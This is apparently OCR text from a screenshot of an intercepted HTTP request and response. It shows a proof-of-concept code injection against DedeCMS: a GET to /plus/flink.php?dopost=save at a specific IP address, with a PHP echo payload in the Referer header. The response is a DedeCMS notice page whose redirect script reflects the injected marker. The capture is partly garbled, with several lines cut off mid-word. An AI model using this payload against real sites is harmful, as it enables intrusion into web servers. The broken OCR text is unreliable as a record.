 请求
美化 Raw Hex \n
1 GET /plus/flink.php?dopost=save HTTP/1.1
2 Host: 183.129.189.62:20090
3 Referer: <?php echo('lan1oc');?>
4
5
响应
美化 Raw Hex 页面渲染
20 <link rel="stylesheet" type="text/css" hre
/assets/css/manage.dede.css">
21 <base target='_self'/>
22 </head>
23 <body>
24
25 <center style="width:450px" class="uk-cont
26
27 <div class="uk-card uk-card-small uk-car
style="margin-top: 50px;">
28 <div class="uk-card-header" style="he
DedeCMS 提示信息!
</div>
29
30 <script>
31 var pgo=0;
32 function JumpUrl(){
33 if(pgo==0){
location='lan1oc';
pgo=1;
}
34 }